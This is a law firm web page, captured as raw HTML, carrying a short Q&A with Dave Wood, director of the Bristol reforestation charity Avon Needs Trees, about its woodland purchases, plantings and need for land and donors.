

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michelmores.com/agriculture-insight/avon-needs-trees-qa-dave-wood/
body_size: 27632
content:

<!doctype html>
<html lang="en-US" class="business personal sector">

<head>
    <!-- Required meta tags -->
  <meta charset="UTF-8">
  <meta name="viewport"
    content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1, user-scalable=0">

  <meta name="google-site-verification" content="eaHuJDEcacclZKu_4cb2258QYvs0Ca3HWcOFN0mBzyc" />
  <meta name="msvalidate.01" content="8E480D8580205821223B5FFAC7E555B9" />

  <meta name="format-detection" content="telephone=no">

    <!-- wp_head begin -->
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Avon Needs Trees: A Q&amp;A with Dave Wood | Michelmores</title>
	<meta name="description" content="Avon Needs Trees is a Bristol-based charity that is buying land in the Bristol-Avon catchment area to reforest and rewild." />
	<link rel="canonical" href="https://www.michelmores.com/agriculture-insight/avon-needs-trees-qa-dave-wood/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Avon Needs Trees: A Q&amp;A with Dave Wood" />
	<meta property="og:description" content="Avon Needs Trees is a Bristol-based charity that is buying land in the Bristol-Avon catchment area to reforest and rewild." />
	<meta property="og:url" content="https://www.michelmores.com/agriculture-insight/avon-needs-trees-qa-dave-wood/" />
	<meta property="og:site_name" content="Michelmores" />
	<meta property="article:modified_time" content="2024-03-06T14:51:26+00:00" />
	<meta property="og:image" content="https://www.michelmores.com/app/uploads/2023/03/Website-thumbnail-avon-needs-trees.png" />
	<meta property="og:image:width" content="403" />
	<meta property="og:image:height" content="227" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.michelmores.com/agriculture-insight/avon-needs-trees-qa-dave-wood/","url":"https://www.michelmores.com/agriculture-insight/avon-needs-trees-qa-dave-wood/","name":"Avon Needs Trees: A Q&A with Dave Wood | Michelmores","isPartOf":{"@id":"https://www.michelmores.com/#website"},"primaryImageOfPage":{"@id":"https://www.michelmores.com/agriculture-insight/avon-needs-trees-qa-dave-wood/#primaryimage"},"image":{"@id":"https://www.michelmores.com/agriculture-insight/avon-needs-trees-qa-dave-wood/#primaryimage"},"thumbnailUrl":"https://www.michelmores.com/app/uploads/2023/03/Website-thumbnail-avon-needs-trees.png","datePublished":"2023-01-06T11:10:00+00:00","dateModified":"2024-03-06T14:51:26+00:00","description":"Avon Needs Trees is a Bristol-based charity that is buying land in the Bristol-Avon catchment area to reforest and rewild.","breadcrumb":{"@id":"https://www.michelmores.com/agriculture-insight/avon-needs-trees-qa-dave-wood/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.michelmores.com/agriculture-insight/avon-needs-trees-qa-dave-wood/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.michelmores.com/agriculture-insight/avon-needs-trees-qa-dave-wood/#primaryimage","url":"https://www.michelmores.com/app/uploads/2023/03/Website-thumbnail-avon-needs-trees.png","contentUrl":"https://www.michelmores.com/app/uploads/2023/03/Website-thumbnail-avon-needs-trees.png","width":403,"height":227},{"@type":"BreadcrumbList","@id":"https://www.michelmores.com/agriculture-insight/avon-needs-trees-qa-dave-wood/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.michelmores.com/"},{"@type":"ListItem","position":2,"name":"Avon Needs Trees: A Q&#038;A with Dave Wood"}]},{"@type":"WebSite","@id":"https://www.michelmores.com/#website","url":"https://www.michelmores.com/","name":"Michelmores","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.michelmores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='css_base_theme-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/base_theme_style.33ed1607698471a390b4a72b4ece121a.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_main-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.c29ad61f431583893e0e33810d116e26.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_print-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/print-news-insights.e45ae6761dd73758c7467ef26d4b53d4.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='css_single-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-news-insights.f070a5865e54091dca76b9d2c72db2ba.css?ver=1.0.0' media='screen' />
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
 <link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  <!-- wp_head end -->
  <style>
    
    
      </style>
  <!-- High up in the head as possible… -->
  <!-- Google Tag Manager -->

  <script>(function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NW6QVL6');</script>
  <!-- End Google Tag Manager -->



  <!-- Immediately after <body>  -->
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-NW6QVL6 height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular news-insights-template-default single single-news-insights postid-14841 wp-embed-responsive wp-theme-picostrap5 wp-child-theme-picostrap5-child-base booking-form-page picostrap_header_navbar_position_ theme-colour--blue">
  
  
  <!-- ******************* Search Area Start ******************* -->
  <div class="mobile-search">
    <div class="container-one">
      <form method="get" action="https://www.michelmores.com/">
        <div class="row d-flex justify-content-center">
          <div class="col-md-11">
            <label>What are you looking for?</label>
            <input id="main_search" type="text" placeholder="Search">
          </div>
          <div class="col-1 d-flex justify-content-end align-items-center gap-2">
            <div class="search-cross-btn">
              <i class="bx bx-search-alt-2"></i>
            </div>
            <div class="search-cross-btn">
              <i class="bi bi-x"></i>
            </div>
          </div>
          <div class="col-md-12">
            <div id="filtered-data">

            </div>
          </div>

        </div>
      </form>
    </div>
  </div>
  <!-- ******************* Search Area End ******************* -->

  <header class="style-1   has-menu-scroll-logo-variation   js-header-navigation">
    <div class="container-one position-relative  d-flex  align-items-center">
        <div class="logo-area">
            <a href="/">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                            </a>
        </div>

        <div class="main-nav text-end d-lg-flex d-block justify-content-end justify-content-start align-items-center">
            <!-- mobile-nav -->
            <div class="mobile-logo-area d-lg-none d-flex justify-content-between align-items-center">
                <div class="mobile-logo-wrap">
                    <a href="/">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                                            </a>
                </div>
                <div class="menu-close-btn">
                    <i class="bi bi-x-lg text-dark"></i>
                </div>
            </div>
            <div class="menu-list-wrapper"><ul id="menu-main-menu" class="menu-list"><li class="bi bi-house-door menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8562"><a href="https://www.michelmores.com/">Home</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.michelmores.com/expertise/">Expertise</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://www.michelmores.com/people/">People</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.michelmores.com/news/">Insights &#038; Events</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.michelmores.com/careers/">Careers</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.michelmores.com/about/">About</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://www.michelmores.com/esg/">ESG</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><button type="button" aria-label="Open contact options" class="js-cta-popup-nav-menu-trigger-btn">Contact</button></li>
</ul></div>        </div>

        <div class="header-icons d-lg-flex d-none justify-content-end">
            <ul>
                <!-- <li><i class="bi bi-geo-alt"></i></li> -->
                <li><i class="bi bi-search search-btn"></i></li>
            </ul>
        </div>

        <div class="mobile-menu-btn d-lg-none d-block text-end">
            <i class="bi bi-list text-dark"></i>
        </div>
    </div>
</header>

  <main id='theme-main-wrapper'>

<div class="hero-single-article  has-image  ">
    <div class="container">
        <div class="content-sidebar-layout">
            <div class="content-sidebar-layout__sidebar-col">
                <div class="hero-single-article__social  social-share">
    <div>Share</div>
    <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/agriculture-insight/avon-needs-trees-qa-dave-wood/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/agriculture-insight/avon-needs-trees-qa-dave-wood/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>
</div>

<div class="hero-single-article__publish-date">Published January 6th 2023</div>

            </div>
            <div class="content-sidebar-layout__content-col">
                <div class="hero-single-article__info">
                    <div class="breadcrumb-section">
                        <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Michelmores." href="https://www.michelmores.com" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News &#038; Insights." href="https://www.michelmores.com/news/" class="news-insights-root post post-news-insights" ><span property="name">News &#038; Insights</span></a><meta property="position" content="2"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-news-insights current-item">Article</span><meta property="url" content="https://www.michelmores.com/agriculture-insight/avon-needs-trees-qa-dave-wood/"><meta property="position" content="3"></span>                    </div>

                    <div class="wysiwyg">
                        <h1 class="">Avon Needs Trees: A Q&A with Dave Wood</h1>
                    </div>
                </div>

                <div class="hero-single-article__image-wrapper">
                    <img src="https://www.michelmores.com/app/uploads/2023/03/Website-thumbnail-avon-needs-trees.png" alt="" fetchpriority="high" data-no-lazy="1" />
                </div>
            </div>
        </div>
    </div>
</div>



<div class="container">
    <div class="page-main-content  content-sidebar-layout  content-w-sidebar--single-news-insights  content-sidebar-layout--right-col-border">
                    <div class="content-sidebar-layout__sidebar-col"><div class="post-authors">
    <h6>Author</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/helen-bray/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Helen Bray"
                                 style="transform: scale(1.2);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Helen-Bray-min-768x512.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Helen-Bray-min-768x512.jpg"
                                 alt="Helen Bray"
                                 style="transform: scale(1.2);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/helen-bray/">Helen Bray</a>
                </div>
            </div>
            </div>
</div>
</div>
                <div class="page-main-content__content  wysiwyg  content-sidebar-layout__content-col"><p>Avon Needs Trees is a Bristol-based charity that is buying land in the Bristol-Avon catchment area to reforest and rewild. We spoke to the Charity&#8217;s Director, Dave Wood, to find out more.</p>
<p><strong>Q: Tell us a bit about Avon Needs Trees (ANT) and its main objectives. </strong></p>
<p>A: ANT&#8217;s purpoes is to acquire land to plant and maintain new permanent woodlands in the Bristol-Avon catchment, including Bath and North Wiltshire. We want to lock up carbon for good by planting the right tree in the right place, as well as boosting biodiversity, providing natural flood management and engaging the public in tree planting.</p>
<p><strong>Q: How did Avon Needs Trees come about?</strong></p>
<p>A: A group of environmentalists led by Nikki Jones founded ANT in 2019 because no-one else was buying land here to create new permanent woodlands. This caught the public imagination and ANT has achieved much in a short time. Despite being new, ANT has brought together experience and knowledge to ensure our new woodlands are quality, well-planned projects with maintenance at their heart. Our team includes specialists in woodland and land management and biodiversity, including people with careers in Natural England, Wildlife Trusts and English Heritage. We work with partners like the England&#8217;s Community Forests and The Woodland Trust.</p>
<p><strong>Q: What successes has the charity had so far?</strong></p>
<p>A: In fewer than three years ANT has raised the money to buy and plant two new permanent woodlands, with around 10,000 trees each, as well as protect an ancient woodland. This has included a full range of public engagement events at Hazeland, thanks to a grant from the National Lottery Heritage Fund. We have also completed the first phase of planting Pudding Brook Wood, involving 500 volunteers.</p>
<p><strong>Q: Why is creating permanent woodland so important? </strong></p>
<p>A: The West of England is severely deforested and is under threat from flooding, climate change and declining habitats. Creating new permanent woodlands is a proactive way to tackle these challenges.</p>
<p><strong>Q: What are the key challenges the charity faces? </strong></p>
<p>A: We&#8217;re lucky to have in-house specialists and a motivated volunteer base, but the main barrier to us going further is land supply. Buying land to create new permanent woodlands is expensive in the west of England; we rely on corporate and individual donations to make what we do possible.</p>
<p><strong>Q: What direction do you want to take the charity in? </strong></p>
<p>A: I don&#8217;t want to be limited to buying one new piece of land per year: our climate and nature emergencies require more than that. I&#8217;m keen to talk to both landowners wishing to sell land, and to landowners who would like to see woodlands created on the land they own, and who would like to partner with ANT to deliver that.</p>
<p><strong>Q: How can people support ANT and get involved? </strong></p>
<p>A: We&#8217;re always looking for more volunteers, donors and businesses who want to donate to help buy land as well as for landowners who either want to sell land or partner with us to deliver a new permanent woodland. Please get in touch!</p>
<p><strong>To find out more about Avon Needs Trees, visit: <a href="http://www.avonneedstrees.org.uk">www.avonneedstrees.org.uk</a> or email <a href="mailto:dave.wood@avonneedstrees.org.uk">dave.wood@avonneedstrees.org.uk</a></strong></p>
<div class="post-content-footer"><div class="post-tools">
        <div class="social-share">
            <div>Share</div>
            <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/agriculture-insight/avon-needs-trees-qa-dave-wood/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/agriculture-insight/avon-needs-trees-qa-dave-wood/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>

        </div>
        <div class="print-article">
    <div>Print article </div>
    <button type="button"
        class="print-article__btn"
        aria-label="Print article"
        onclick="window.print()">
           <img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print" data-lazy-src="/app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png"><noscript><img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print"></noscript>
    </button>
</div>
    </div> <div class="post-content-footer__section  news-insights-author-list-mobile"><div class="post-authors">
    <h6>Author</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/helen-bray/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Helen Bray"
                                 style="transform: scale(1.2);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Helen-Bray-min-768x512.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Helen-Bray-min-768x512.jpg"
                                 alt="Helen Bray"
